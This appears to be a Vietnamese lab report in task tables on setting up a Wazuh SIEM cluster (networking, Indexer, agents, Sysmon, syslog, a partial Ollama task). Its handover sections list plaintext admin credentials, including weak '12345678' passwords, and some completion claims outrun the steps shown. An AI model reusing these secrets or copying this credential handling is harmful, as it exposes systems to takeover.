TASK 1: CẤU HÌNH MẠNG LÕI VÀ THIẾT LẬP KẾT NỐI SSH BAN ĐẦU
Field | Nội dung chi tiết
Tên task | Cấu hình mạng lõi và thiết lập kết nối SSH ban đầu
Người thực hiện | Hứa Hồ Nhân Nghĩa
Thời gian thực hiện | 07/05/2026
Mục tiêu task | Mô hình mạng Lab, Thiết lập Gateway, Connectivity Check, SSH thành công từ tất cả máy đến 3 node chính trong hệ thống(manager, indexer, dashboard) để thuận tiện cho quá trình xây dựng hệ thống.
Vị trí trong hệ thống | Xây dựng mô hình mạng để hệ thống kết nối với nhau
Thuật ngữ liên quan | Thuật ngữ 1 - Netplan: Công cụ quản lý và cấu hình mạng mặc định trên hệ điều hành Ubuntu Server, sử dụng các file định dạng YAML (ví dụ: 01-static-ip.yaml) để áp dụng các thiết lập IP.  Thuật ngữ 2 - Bridge Mode (Mạng Bridge): Chế độ mạng trong phần mềm ảo hóa VMware, cho phép máy ảo (VM) kết nối trực tiếp với router vật lý bên ngoài để nhận địa chỉ IP cùng dải mạng với máy tính thật, giúp các node dễ dàng "ping" thấy nhau.  Thuật ngữ 3 - Static IP (IP Tĩnh): Cấu hình cấp phát một địa chỉ IP cố định cho máy chủ (Ví dụ: 192.168.0.10 cho Indexer), đảm bảo IP không bị thay đổi mỗi khi khởi động lại máy, giúp hệ thống kết nối ổn định.  Thuật ngữ 4 - SSH (Secure Shell): Giao thức mạng cho phép đăng nhập và quản trị máy chủ Linux từ xa một cách an toàn và bảo mật thông qua giao diện dòng lệnh (CLI).
Môi trường thực hiện | Hệ điều hành: ubuntu. IP máy indexer: 192.168.0.10. IP máy dashboard: 192.168.0.12. Công cụ sử dụng: VMWARE. Phiên bản nếu có: 17.0. File/thư mục liên quan: wazuh-indexer, wazuh-dashboard.
Điều kiện đầu vào | Máy vật lý để cài đặt ubuntu server.
Các bước thực hiện | Bước 1: cài ubuntu.  Bước 2: setup mạng indexer và dashboard.  Bước 3: ping cho nhau và kết nối ssh được.
Cấu hình / file đã chỉnh | File đã chỉnh: 01-static-ip.yaml.
Lệnh đã dùng | network: ip a, cd /etc/netplan/, ls, sudo rm /etc/netplan/\*.yaml, sudo nano /etc/netplan/01-static-ip.yaml, sudo ip addr flush dev ens33 && sudo netplan apply.  add user: sudo adduser [manager-admin], sudo usermod -aG sudo [manager-admin], groups manager-admin.
Kết quả đạt được | đã setup xong mạng cho wazuh và dashboard.
Cách kiểm tra thành công | ip a hiện ra mạng.  ping thành công giữa các node trong hệ thống.
Ảnh minh chứng |   Ảnh chụp ip của dashboard    Ảnh chụp ip của indexer
Lỗi gặp phải | Lỗi 1: Các máy không có ip tĩnh  Lỗi 2: Xung đột IP với các máy thật, file netplan mặc định gây đè ip, mất card mạng.
Cách khắc phục lỗi | Lỗi 1: Nguyên nhân: do DHCP tự động cấp. Cách sửa: nano vào file chứ và tắt DHCP.  Lỗi 2: Nguyên nhân: do ban đầu chưa thống nhất ip nên mặc định .150 làm ip sau đó thống nhất thì đã sửa lại. Cách sửa: knoi ssh vào terminus sau đó đổi ip lại.
Đánh giá task | Mức độ hoàn thành: 100%. Hạn chế còn lại: 0%.
Output bàn giao | +wazuh-indexer: IP: 192.168.0.10, username: wazuh-admin, Pass: 12345678. +wazuh-dashboard: IP: 192.168.0.12, username: dash-admin, Pass: 12345678.

TASK 2: CẤU HÌNH DISTRIBUTED CHO HỆ THỐNG
Field | Nội dung chi tiết
Tên task | Triển khai Wazuh Indexer và Bảo mật Cluster (TLS/SSL)
Người thực hiện | Hứa Hồ Nhân Nghĩa
Thời gian thực hiện | 07/05/2026 - 08/05/2026
Mục tiêu task | Triển khai thành công thành phần lưu trữ dữ liệu lõi (Wazuh Indexer).  Cấu hình file config.yml chuẩn theo IP Plan của mô hình Distributed.  Khởi tạo chứng chỉ bảo mật (Certificates) cho toàn bộ cụm.  Lấy mật khẩu quản trị (admin) và kiểm tra kết nối thành công qua cổng 9200.
Vị trí trong hệ thống | Task này thuộc phần: Hạ tầng lõi dữ liệu (Lớp 1 trong kiến trúc Wazuh).  Liên quan đến thành phần: Là kho lưu trữ trung tâm, sẵn sàng nhận dữ liệu log từ Wazuh Manager và cung cấp dữ liệu hiển thị cho Wazuh Dashboard.
Thuật ngữ liên quan | Thuật ngữ 1: Wazuh Indexer / OpenSearch (Hệ quản trị cơ sở dữ liệu phân tán).  Thuật ngữ 2: Distributed Architecture (Kiến trúc phân tán, mỗi thành phần nằm trên một máy chủ riêng biệt).  Thuật ngữ 3: TLS/SSL Certificates (Chứng chỉ bảo mật mã hóa đường truyền giữa các máy ảo).
Môi trường thực hiện | Hệ điều hành: Ubuntu Server 22.04 LTS.  IP máy indexer: 192.168.0.10.  IP máy manager dự kiến: 192.168.0.11.  IP máy dashboard dự kiến: 192.168.0.12.  Công cụ sử dụng: VMware Workstation, Termius (hoặc CMD SSH). Phiên bản nếu có: Wazuh 4.8.2.  File/thư mục liên quan: wazuh-install.sh, config.yml, wazuh-passwords-tool.sh.
Điều kiện đầu vào | Máy Ubuntu Indexer đã được thiết lập IP tĩnh thành công (192.168.0.10) và có kết nối Internet.  User hiện tại (wazuh-admin) đã được cấp quyền sudo.
Các bước thực hiện | Bước 1: Tải script cài đặt wazuh-install.sh và file config.yml.  Bước 2: Chỉnh sửa file config.yml để trỏ IP cụ thể cho 3 node (Indexer, Manager, Dashboard).  Bước 3: Chạy script tạo file chứng chỉ bảo mật (Certificates).  Bước 4: Thực thi script cài đặt gói Wazuh Indexer và khởi động cụm Cluster.  Bước 5: Dùng công cụ wazuh-passwords-tool.sh để sinh mật khẩu quản trị mới.  Bước 6: Dùng lệnh curl gọi API vào cổng 9200 để xác thực cấu hình.
Cấu hình / file đã chỉnh | File đã chỉnh: config.yml (Sửa thông tin name và ip của các Node).
Lệnh đã dùng | Tạo chứng chỉ: sudo bash wazuh-install.sh --generate-config-files. Cài Indexer: sudo bash wazuh-install.sh --wazuh-indexer wazuh-indexer.  Khởi động Cluster: sudo bash wazuh-install.sh --start-cluster.  Tool cấp mật khẩu: curl -sO https://packages.wazuh.com/4.8/wazuh-passwords-tool.sh.  Chạy tool reset mật khẩu: sudo bash wazuh-passwords-tool.sh -a. Lệnh Test: curl -k -u admin:'\[MẬT\_KHẨU\]' https://192.168.0.10:9200.
Kết quả đạt được | Đã cài đặt và khởi chạy thành công dịch vụ Wazuh Indexer trên máy Node 1.  Thu thập được 2 file quan trọng để bàn giao: Mật khẩu admin (R7gcI?6tPuwr9JvQe7KA3xs5X8qYU7He) và file chứng chỉ wazuh-install-files.tar.
Cách kiểm tra thành công | Lệnh sudo systemctl status wazuh-indexer trả về trạng thái active (running). Lệnh curl xác thực trả về mã JSON chứa thông tin: "cluster\_name" : "wazuh-indexer-cluster".
Ảnh minh chứng |  . Ảnh kiểm tra trạng thái hoạt động của indexer
Lỗi gặp phải | Lỗi 1: Chạy script báo /var/log/wazuh-install.log: Permission denied.  Lỗi 2: Sửa file config.yml nhầm tên Node.  Lỗi 3: Kiểm tra lệnh curl báo Connection refused ở localhost:9200.  Lỗi 4: Kiểm tra lệnh curl báo lỗi Unauthorized.
Cách khắc phục lỗi | Lỗi 1: Nguyên nhân: Thiếu quyền quản trị hệ thống để ghi log. Cách sửa: Thêm tiền tố sudo vào trước lệnh bash.  Lỗi 2: Nguyên nhân: Nhầm lẫn vị trí logic của các máy ảo trong file template cấu hình. Cách sửa: Mở lại bằng nano và sửa lại đúng định danh: Server là wazuh-manager, Dashboard là wazuh-dashboard. Lỗi 3: Nguyên nhân: Do file config.yml đã bind dịch vụ vào IP tĩnh thực tế của card mạng (192.168.0.10) chứ không dùng localhost. Cách sửa: Thay localhost trong lệnh curl bằng IP tĩnh thực tế 192.168.0.10.  Lỗi 4: Nguyên nhân: Nhập sai mật khẩu mặc định admin:admin (Wazuh 4.8 không còn dùng mật khẩu này). Cách sửa: Tải và chạy công cụ wazuh-passwords-tool.sh -a để tự động reset và tạo mật khẩu siêu bảo mật mới.
Đánh giá task | Mức độ hoàn thành: 100% (Sớm hơn deadline gốc 3 ngày). Hạn chế còn lại: 0%.
Output bàn giao | (Không có mục riêng)

TASK 3: Triển khai và Kích hoạt Wazuh Agent trên Endpoint
Field | Nội dung chi tiết
Tên task | Triển khai và kích hoạt Wazuh Agent
Người thực hiện | Hứa Hồ Nhân Nghĩa
Thời gian thực hiện | 10/05/2026
Mục tiêu task | Cài đặt và kết nối thành công Wazuh Agent lên các hệ điều hành Windows và Linux (Ubuntu/Debian). Đảm bảo các thiết bị đầu cuối (Endpoint) liên lạc thông suốt với Wazuh Manager và hiển thị trạng thái "Online/Active" trên hệ thống để bắt đầu quá trình thu thập log.
Vị trí trong hệ thống | Task này thuộc phần Triển khai Agent.  Luồng xử lý: Log sự kiện tại Endpoint (Windows/Linux) → Wazuh Agent thu thập → Gửi về Wazuh Manager (192.168.0.11) → Indexer xử lý → Wazuh Dashboard (192.168.0.12) hiển thị.
Thuật ngữ liên quan | Wazuh Agent: Tác nhân phần mềm cài trên máy trạm để giám sát file, tiến trình và thu thập log sự kiện.  Endpoint: Thiết bị đầu cuối của người dùng hoặc máy chủ cần giám sát (Victim).  WAZUH_MANAGER: Biến môi trường trỏ về địa chỉ IP của máy chủ trung tâm để Agent biết nơi gửi log.
Môi trường thực hiện | Wazuh Manager IP: 192.168.0.11 (Máy Khoa). Wazuh Dashboard IP: 192.168.0.12 (Máy Trọng). Môi trường cài Agent: Máy ảo Windows 10/11 và Ubuntu/Debian. File cấu hình Windows: C:\Program Files (x86)\ossec-agent\ossec.conf. File cấu hình Linux: /var/ossec/etc/ossec.conf.
Điều kiện đầu vào | Cụm Wazuh Server (Indexer, Manager, Dashboard) đã hoạt động ổn định. Máy trạm (Windows/Linux) đã thông mạng, ping thành công tới IP của máy Manager (192.168.0.11).
Các bước thực hiện | Bước 1: Mở PowerShell (Admin) trên Windows hoặc Terminal (sudo) trên Linux.  Bước 2: Tải gói cài đặt Agent phù hợp (.msi cho Windows hoặc add repository cho Linux).  Bước 3: Chạy lệnh cài đặt đồng thời khai báo biến môi trường WAZUH_MANAGER="192.168.0.11".  Bước 4: Khởi động (Start) và thiết lập dịch vụ Wazuh Agent chạy cùng hệ thống (Enable/Tự động).  Bước 5: Đăng nhập vào Wazuh Dashboard, vào module Agents để kiểm tra kết nối.
Cấu hình / file đã chỉnh | File ossec.conf (trên cả Windows và Linux trong trường hợp cần sửa tay IP Manager).
Lệnh đã dùng | Lệnh đã dùng (Windows): Invoke-WebRequest -Uri https://packages.wazuh.com/4.x/windows/wazuh-agent-4.7.2-1.msi -OutFile ${env:tmp}\wazuh-agent.msi; msiexec.exe /i ${env:tmp}\wazuh-agent.msi /q WAZUH\_MANAGER="192.168.0.11", Restart-Service -Name Wazuh.  Lệnh đã dùng (Linux): sudo WAZUH\_MANAGER="192.168.0.11" apt-get install wazuh-agent -y, sudo systemctl start wazuh-agent.
Kết quả đạt được | Agent đã được cài đặt thành công trên cả 2 môi trường Windows và Linux. Dịch vụ chạy nền ổn định, Agent đã kết nối được với Manager và bước đầu đẩy thông tin hệ thống (OS, IP) lên Dashboard.
Cách kiểm tra thành công | Truy cập vào Wazuh Dashboard → Module Wazuh → Agents. Danh sách hiển thị đủ 2 máy tính (Windows, Linux). Cột Status hiển thị trạng thái Active (màu xanh lá).
Ảnh minh chứng |   Ảnh wazuh-agent chạy thành công trên Window   . Ảnh wazuh-agent chạy thành công trên Linux
Lỗi gặp phải | Lỗi: Agent cài xong nhưng trên Dashboard báo trạng thái "Never connected".
Cách khắc phục lỗi | Nguyên nhân: Do lúc cài không nhận biến môi trường hoặc khai báo nhầm IP đích (trỏ nhầm về IP máy Dashboard .12 thay vì Manager .11).  Cách sửa: Mở file ossec.conf trên máy Agent, tìm đến block <client>, sửa nội dung thẻ <address> thành 192.168.0.11. Lưu file và chạy lệnh restart lại dịch vụ Wazuh Agent.
Đánh giá task | Hoàn thiện, agent trên các endpoint thu thập và đẩy log thành công về cho manager xử lý.
Output bàn giao | Các agent chạy thành công trên các endpoint(Linux & Window).

TASK 4: TÍCH HỢP SYSMON ĐỂ THU THẬP LOG SỰ KIỆN CHUYÊN SÂU TRÊN WINDOWS VÀ LINUX
Field | Nội dung chi tiết
Tên task | Cấu hình Sysmon trên Windows endpoint để lấy log chi tiết
Người thực hiện | Hứa Hồ Nhân Nghĩa
Thời gian thực hiện | 11/05/2026
Mục tiêu task | Cài đặt công cụ Sysmon (System Monitor) trên máy ảo Windows và cấu hình để ghi nhận các hành vi chuyên sâu ở mức hệ thống (như tạo tiến trình - ID 1, kết nối mạng - ID 3, tạo file - ID 11). Đồng thời, ép Wazuh Agent đọc kênh log này và đẩy dữ liệu về Wazuh Manager, phục vụ làm dữ liệu đầu vào cho Khoa viết Rule phát hiện mã độc.
Vị trí trong hệ thống | Task này thuộc phần Triển khai Agent / Cấu hình log nguồn (Endpoint Monitoring). Luồng xử lý: Hành vi hệ thống (tạo file/ping) → Sysmon ghi nhận → Event Viewer → Wazuh Agent đọc cấu hình Localfile → Gửi về Wazuh Manager → Indexer → Dashboard.
Thuật ngữ liên quan | Sysmon: Công cụ của Microsoft giúp giám sát và lưu lại các hoạt động chi tiết của Windows. Event Channel: Kênh sự kiện chứa log của Windows (cụ thể ở đây là kênh Microsoft-Windows-Sysmon/Operational). Event ID: Mã định danh loại sự kiện (VD: ID 1 là Process Create, ID 3 là Network Connect).
Môi trường thực hiện | Máy trạm (Endpoint): Windows 10/11. Công cụ: Sysmon (từ Microsoft Sysinternals). File cấu hình Sysmon: C:\Sysmon\sysmonconfig.xml. File cấu hình Wazuh Agent: C:\Program Files (x86)\ossec-agent\ossec.conf.
Điều kiện đầu vào | Máy ảo Windows đã cài đặt Wazuh Agent và kết nối thành công ("Active") tới Manager. Tải sẵn bộ cài Sysmon và file cấu hình (sysmonconfig.xml) lưu vào thư mục C:\Sysmon.
Các bước thực hiện | Bước 1: Giải nén Sysmon và đưa file cấu hình chuẩn vào thư mục C:\Sysmon.  Bước 2: Mở CMD bằng quyền Quản trị (Run as Administrator).  Bước 3: Chạy lệnh cài đặt Sysmon và áp dụng file config.  Bước 4: Mở file ossec.conf của Wazuh Agent, thêm block cấu hình ép Agent đọc log từ Event Channel của Sysmon.  Bước 5: Khởi động lại dịch vụ Wazuh Agent (Restart-Service).  Bước 6: Tạo hiện trường giả (gõ lệnh ping 8.8.8.8 và tạo file text) để sinh log kiểm tra.
Cấu hình / file đã chỉnh | C:\Program Files (x86)\ossec-agent\ossec.conf (Chèn thêm đoạn mã sau vào trong thẻ <ossec\_config>): \<localfile\> \<location\>Microsoft-Windows-Sysmon/Operational\</location\> \<log\_format\>eventchannel\</log\_format\> \</localfile\>.
Lệnh đã dùng | Lệnh cài Sysmon (CMD): sysmon64.exe -accepteula -i sysmonconfig.xml. Lệnh restart Agent (PowerShell): Restart-Service -Name Wazuh.
Kết quả đạt được | Đã cài đặt thành công Sysmon trên Windows. Sysmon đã ghi nhận chính xác các hành vi tạo process, kết nối mạng và tạo file. Wazuh Agent đã đọc thành công log từ Event Viewer và đẩy về Manager liên tục không bị ngắt quãng.
Cách kiểm tra thành công | Tại máy Windows (Nghĩa): Mở Event Viewer -> Applications and Services Logs -> Microsoft -> Windows -> Sysmon -> Operational. Thấy xuất hiện log với Event ID 1, 3, 11. Tại Wazuh Dashboard (Trọng): Vào mục Discover, gõ filter rule.groups: "sysmon" và thấy cảnh báo hiển thị tương ứng với hành vi vừa test.
Ảnh minh chứng |   
Lỗi gặp phải | Lỗi: Dashboard không nhận được log Sysmon dù trong Event Viewer của máy Windows đã có log.
Cách khắc phục lỗi | Nguyên nhân: Do dán đoạn mã <localfile> sai vị trí (dán ngoài thẻ đóng </ossec\_config>) hoặc quên chạy lệnh Restart lại dịch vụ Wazuh Agent sau khi lưu file.  Cách sửa: Mở lại file ossec.conf, đưa khối <localfile> vào đúng bên trong phần <ossec\_config>, lưu lại và chạy lệnh Restart-Service -Name Wazuh trong PowerShell.
Đánh giá task | Hoàn thành 100%, cài đặt được sysmon trên cả Linux và Window.
Output bàn giao | Các agent được cài sysmon để giám sát log chuyên sâu.

TASK 5: CẤU HÌNH THU THẬP LOG SYSLOG TỪ THIẾT BỊ MẠNG (DATA INGESTION)
Field | Nội dung chi tiết
Tên task | Cấu hình thu thập log từ thiết bị mạng (Log từ thiết bị mạng giả lập đổ về được hệ thống SIEM)
Người thực hiện | Hứa Hồ Nhân Nghĩa (Phụ trách giả lập thiết bị mạng & bắn log).  Người phối hợp: Khoa (Cấu hình port trên Manager).  Trọng (Kiểm tra Dashboard).
Thời gian thực hiện | 12/05/2026.
Mục tiêu task | Cấu hình Wazuh Manager để mở cổng thu nhận log từ các thiết bị ngoại vi không thể cài đặt Agent (như Router, Switch, Firewall) thông qua giao thức Syslog (Port 514 UDP). Đồng thời, tiến hành giả lập một thiết bị mạng để bắn log thử nghiệm và xác nhận log đổ về hệ thống thành công.
Vị trí trong hệ thống | Task này thuộc phần Data Ingestion (Thu thập dữ liệu nguồn). Luồng xử lý: Thiết bị mạng (Máy Nghĩa giả lập) → Gửi log qua Port 514 UDP → Wazuh Manager (Máy Khoa) → Indexer → Dashboard hiển thị.
Thuật ngữ liên quan | Syslog: Tiêu chuẩn mạng dùng để gửi thông báo log hệ thống, thường chạy trên cổng 514 (UDP/TCP). Logger: Công cụ dòng lệnh trên Linux dùng để tạo và đẩy log trực tiếp vào hệ thống syslog hoặc máy chủ từ xa.
Môi trường thực hiện | Máy chủ nhận log (Wazuh Manager - IP: 192.168.0.11 / IP ZeroTier của Khoa).  Máy trạm gửi log (Máy ảo Linux của Nghĩa). File cấu hình Manager: /var/ossec/etc/ossec.conf.
Điều kiện đầu vào | Cụm Wazuh Server đã kết nối thông suốt qua mạng ZeroTier/LAN.  Máy của Nghĩa và Khoa có thể ping thấy nhau.
Các bước thực hiện | Bước 1 (Khoa): Mở file ossec.conf trên Manager, thêm cấu hình <remote> để nhận Syslog và giới hạn dải IP cho phép (<allowed-ips>).  Bước 2 (Khoa): Mở tường lửa (UFW) cổng 514/udp và khởi động lại dịch vụ wazuh-manager.  Bước 3 (Nghĩa): Sử dụng công cụ logger trên máy Linux để tạo một đoạn log giả lập cảnh báo từ Router và bắn thẳng tới IP của Manager.  Bước 4 (Trọng): Đăng nhập Dashboard, lọc dữ liệu và xác nhận log đã đổ về.
Cấu hình / file đã chỉnh | Trên máy Khoa: /var/ossec/etc/ossec.conf (Thêm cấu hình Syslog): `<remote> <connection>syslog</connection> <port>514</port> <protocol>udp 192.168.0.0/24 `.
Lệnh đã dùng | Trên máy Nghĩa: logger -n <IP\_Manager\_Của\_Khoa> -P 514 "May\_Nghia\_Router: Phat hien ket noi dang ngo tu IP la.". Trên máy Khoa: sudo ufw allow 514/udp, sudo systemctl restart wazuh-manager.
Kết quả đạt được | Wazuh Manager đã mở thành công cổng 514 và đang ở trạng thái LISTEN. Lệnh giả lập bắn log từ máy Nghĩa đã vượt qua tường lửa và được hệ thống Indexer ghi nhận. Giao diện Dashboard hiển thị chính xác nội dung log thử nghiệm.
Cách kiểm tra thành công | Khoa gõ lệnh sudo netstat -tulpn | grep 514 thấy port 514 UDP đang LISTEN. Trọng vào mục Discover trên Dashboard, tìm kiếm với bộ lọc location: "syslog" và thấy hiển thị dòng chữ "May_Nghia_Router: Phat hien ket noi dang ngo...".
Ảnh minh chứng
Lỗi gặp phải | (Không có)
Cách khắc phục lỗi | (Không có)
Đánh giá task | Hoàn thành. Các thiết bị mạng đã gửi log về manager qua giao thức syslog.
Output bàn giao | Gateway được cài đặt syslog để gửi log về manager.

TASK 6: CÀI ĐẶT VÀ CẤU HÌNH OLLAMA
Field | Nội dung chi tiết
Tên task | Cài đặt và cấu hình Ollama trên VM lab (phương án AI local)
Người thực hiện | Hứa Hồ Nhân Nghĩa
Thời gian thực hiện | 15/05/2026
Mục tiêu task | Cài đặt thành công nền tảng Ollama trên Ubuntu VM (Yêu cầu RAM >= 8GB).  Tải (pull) thành công model ngôn ngữ lớn llama3.1:8b.  Mở (expose) API ở cổng mặc định 11434.  Test gọi API sinh văn bản trả về kết quả hợp lệ với độ trễ (latency) < 30s.
Vị trí trong hệ thống | Task này thuộc phần: Tích hợp AI.  Liên quan đến thành phần: Cung cấp môi trường AI nội bộ (Local AI) chạy độc lập, làm phương án dự phòng và test song song với Cloud API để đánh giá hiệu năng....
Thuật ngữ liên quan | Thuật ngữ 1 - Ollama: Framework mã nguồn mở giúp triển khai và chạy các mô hình ngôn ngữ lớn (LLM) cục bộ trên máy chủ/máy ảo cá nhân một cách tối ưu và nhẹ nhàng.  Thuật ngữ 2 - LLM / Llama 3.1 (8B): Mô hình trí tuệ nhân tạo do Meta phát triển. Bản 8B (8 tỷ tham số) là bản có kích thước phù hợp để chạy trên máy ảo RAM 8GB.  Thuật ngữ 3 - Latency (Độ trễ): Tổng thời gian tính từ lúc gửi yêu cầu (Prompt) đến máy chủ AI cho đến khi nhận được toàn bộ văn bản trả lời.  Thuật ngữ 4 - API Endpoint: Điểm cuối kết nối mạng (cụ thể là cổng 11434) để các thành phần khác (bot của Thái) có thể đẩy dữ liệu vào cho AI phân tích.
Môi trường thực hiện | Hệ điều hành: Ubuntu Server. RAM yêu cầu: >= 8GB. Công cụ sử dụng: VM WARE, Terminal, curl. Phiên bản nếu có: Ollama mới nhất, Llama 3.1:8b. File/thư mục liên quan: systemd service của Ollama.
Điều kiện đầu vào | Máy ảo Ubuntu phải có kết nối Internet ổn định (để tải ~4.7GB dữ liệu của Model). Máy ảo phải được cấp đủ tài nguyên (RAM, CPU) hoặc đã thiết lập sẵn phân vùng SWAP trên Ubuntu để tránh quá tải bộ nhớ.
Các bước thực hiện | Bước 1: Chạy script cài đặt tự động Ollama qua lệnh curl. Bước 2: Tải model llama3.1:8b trực tiếp từ kho của hệ thống. Bước 3: Dùng lệnh kiểm tra network để xác nhận dịch vụ Ollama đang lắng nghe trên cổng 11434. Bước 4: Chạy script giả lập POST request tới API để kiểm thử phản hồi, kết hợp công cụ đo thời gian (time).
